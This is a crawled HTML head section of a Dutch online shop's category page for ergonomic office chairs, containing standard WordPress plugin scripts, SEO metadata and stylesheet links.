

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spinalis-ergonomischestoelen.nl/product-categorie/ergonomische-werkstoel/
body_size: 34120
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head> <script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>
<meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>

<title>Ergonomische werkstoel met dynamische zitting tegen rugpijn</title>
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://consent.cookiebot.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.feedbackcompany.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://consentcdn.cookiebot.com" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A%2C300%2C400%2C700%7COpen%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Open%20Sans%3A%2C300%2C400%2C700%7COpen%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A%2C300%2C400%2C700%7COpen%20Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2020/06/logo-spinalis-juni2020-v1.png" fetchpriority="high">

<link rel="pingback" href="https://www.spinalis-ergonomischestoelen.nl/xmlrpc.php" />
<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="101df601-9bbf-4030-806e-bb036a1213d1" type="text/javascript" async></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!--  Mobile viewport scale -->
<meta name="viewport" content="width=device-width, initial-scale=1"/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Voorkom of verhelp rugklachten met dynamisch zitten Bekijk ons assortiment ergonomische werkstoelen! ✓2 weken of proef ✓Persoonlijk advies" />
	<link rel="canonical" href="https://www.spinalis-ergonomischestoelen.nl/product-categorie/ergonomische-werkstoel/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ergonomische werkstoel Archieven" />
	<meta property="og:description" content="Voorkom of verhelp rugklachten met dynamisch zitten Bekijk ons assortiment ergonomische werkstoelen! ✓2 weken of proef ✓Persoonlijk advies" />
	<meta property="og:url" content="https://www.spinalis-ergonomischestoelen.nl/product-categorie/ergonomische-werkstoel/" />
	<meta property="og:site_name" content="Spinalis" />
	<meta property="og:image" content="https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/Ergonomische-stoel-Spinalis-Rodeo-rood.png" />
	<meta property="og:image:width" content="377" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.spinalis-ergonomischestoelen.nl/product-categorie/ergonomische-werkstoel/","url":"https://www.spinalis-ergonomischestoelen.nl/product-categorie/ergonomische-werkstoel/","name":"Ergonomische werkstoel met dynamische zitting tegen rugpijn","isPartOf":{"@id":"https://www.spinalis-ergonomischestoelen.nl/#website"},"primaryImageOfPage":{"@id":"https://www.spinalis-ergonomischestoelen.nl/product-categorie/ergonomische-werkstoel/#primaryimage"},"image":{"@id":"https://www.spinalis-ergonomischestoelen.nl/product-categorie/ergonomische-werkstoel/#primaryimage"},"thumbnailUrl":"https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2020/08/311-STBK-AT01_Aeris-Muvman_standard_black_Poro_black_01.jpg","description":"Voorkom of verhelp rugklachten met dynamisch zitten Bekijk ons assortiment ergonomische werkstoelen! ✓2 weken of proef ✓Persoonlijk advies","breadcrumb":{"@id":"https://www.spinalis-ergonomischestoelen.nl/product-categorie/ergonomische-werkstoel/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.spinalis-ergonomischestoelen.nl/product-categorie/ergonomische-werkstoel/#primaryimage","url":"https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2020/08/311-STBK-AT01_Aeris-Muvman_standard_black_Poro_black_01.jpg","contentUrl":"https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2020/08/311-STBK-AT01_Aeris-Muvman_standard_black_Poro_black_01.jpg","width":800,"height":800,"caption":"Zwarte kolom/voetplaat Zitting zwart kunstleer"},{"@type":"BreadcrumbList","@id":"https://www.spinalis-ergonomischestoelen.nl/product-categorie/ergonomische-werkstoel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.spinalis-ergonomischestoelen.nl/"},{"@type":"ListItem","position":2,"name":"Ergonomische werkstoel"}]},{"@type":"WebSite","@id":"https://www.spinalis-ergonomischestoelen.nl/#website","url":"https://www.spinalis-ergonomischestoelen.nl/","name":"Spinalis","description":"Ergonomische werk -en buraustoelen","publisher":{"@id":"https://www.spinalis-ergonomischestoelen.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.spinalis-ergonomischestoelen.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Organization","@id":"https://www.spinalis-ergonomischestoelen.nl/#organization","name":"Spinalis Ergonomische Stoelen","url":"https://www.spinalis-ergonomischestoelen.nl/","logo":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.spinalis-ergonomischestoelen.nl/#/schema/logo/image/","url":"https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/SpinaliS.png","contentUrl":"https://www.spinalis-ergonomischestoelen.nl/wp-content/uploads/2015/10/SpinaliS.png","width":141,"height":139,"caption":"Spinalis Ergonomische Stoelen"},"image":{"@id":"https://www.spinalis-ergonomischestoelen.nl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.spinalis-ergonomischestoelen.nl' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//static.hotjar.com' />
<link rel='dns-prefetch' href='//api.qooqie.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Spinalis &raquo; feed" href="https://www.spinalis-ergonomischestoelen.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spinalis &raquo; reacties feed" href="https://www.spinalis-ergonomischestoelen.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spinalis &raquo; Ergonomische werkstoel Categorie feed" href="https://www.spinalis-ergonomischestoelen.nl/product-categorie/ergonomische-werkstoel/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='BeRocket_AAPF_style-css-ion-rangeslider-min-css-css' href='https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/woocommerce-ajax-filters/template_styles/css/ion.rangeSlider.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://www.spinalis-ergonomischestoelen.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1766023887' type='text/css' media='screen' />
<link data-minify="1" rel='stylesheet' id='wpb_wps_default-css' href='https://www.spinalis-ergonomischestoelen.nl/wp-content/cache/min/1/wp-content/plugins/wpb-woo-product-slider-pro/css/default.css?ver=1766551438' type='text/css' media='' />
<link data-minify="1" rel='stylesheet' id='wpb_wps_component-css' href='https://www.spinalis-ergonomischestoelen.nl/wp-content/cache/min/1/wp-content/plugins/wpb-woo-product-slider-pro/css/component.css?ver=1766551438' type='text/css' media='' />
<link data-minify="1" rel='stylesheet' id='wpb_wps_owl_carousel-css' href='https://www.spinalis-ergonomischestoelen.nl/wp-content/cache/background-css/1/www.spinalis-ergonomischestoelen.nl/wp-content/cache/min/1/wp-content/plugins/wpb-woo-product-slider-pro/css/owl.carousel.css?ver=1766551438&wpr_t=1766574958' type='text/css' media='' />
<link data-minify="1" rel='stylesheet' id='wpb_wps_font_awesome-css' href='https://www.spinalis-ergonomischestoelen.nl/wp-content/cache/min/1/wp-content/plugins/wpb-woo-product-slider-pro/css/font-awesome.min.css?ver=1766551438' type='text/css' media='' />
